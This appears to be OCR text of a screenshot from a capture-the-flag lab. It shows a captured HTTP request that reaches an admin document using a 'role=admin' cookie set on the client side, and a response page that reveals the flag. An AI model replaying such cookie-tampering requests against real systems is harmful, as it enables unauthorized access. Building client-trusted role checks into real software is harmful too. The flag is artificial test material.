 1 GET /admin/documents/doc4.txt HTTP/1.1
2 Host: 159.65.36.161:8002
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/admin/documents
9 Cookie: connect.sid=
s%3AXTkAWseFpBf37jNd2CBlH16GW1O8svTk.yn6N0tdiPb3JyG3vDXgT0gXCpBh8yP4H1oaIVj1YjQg;
username=John; role=admin
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
}
26 h2{
margin:0012px;
}
27 .content{
background:#0a0f19;
border:1pxdashed#2b445f;
padding:14px;
border-radius:12px;
}
28 a.btn{
display:inline-block;
margin-top:12px;
text-decoration:none;
background:#0e1a27;
border:1pxsolid#233a57;
color:#bfe9db;
padding:10px12px;
border-radius:10px;
}
29 </style>
30 </head>
31 <body>
32 <div class="card">
33 <h2>
doc4.txt
</h2>
34 <div class="content">
Internal document 4
35
36 Nothing interesting here.
37
38 *** Hidden token inside this file:
CTF{F0rg0tten_Admin_P4nel} ***
39 </div>
40 <a class="btn" href="/admin/documents">
Back
</a>
41 </div>
42 </body>
43 </html>
44